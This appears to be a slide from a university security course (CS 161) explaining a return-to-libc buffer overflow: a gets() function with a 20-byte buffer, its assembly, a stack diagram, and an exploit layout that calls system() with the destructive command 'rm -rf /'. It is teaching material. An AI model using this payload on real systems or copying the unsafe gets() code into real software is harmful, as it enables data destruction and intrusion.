 Computer Science 161

Exploit:
'A' * 24
+ [address of system]
+ 'B' * 4
+ [address of "rm -rf /"]
+ "rm -rf /"

如何利用系统调用的函数进行爆破

int system(char *command);

void vulnerable(void) {
char name[20];
gets(name);
}

int main(void) {
vulnerable();
return 0;
}

char cmd[] = "rm -rf /";
system(cmd);

system:
...

vulnerable:
...
EIP
call gets
addl $4, %esp
movl %ebp, %esp
popl %ebp
ret

main:
...
call vulnerable
...

| ... | ... | ... | ... |
|---|---|---|---|
| ... | ... | ... | ... |
| ... | ... | ... | ... |
| ... | ... | ... | ... |
| ... | ... | ... | ... |

RIP of main
SFP of main
RIP of vulnerable
EBP
SFP of vulnerable
name
name
name
name
name
ESP
name (arg to gets)

24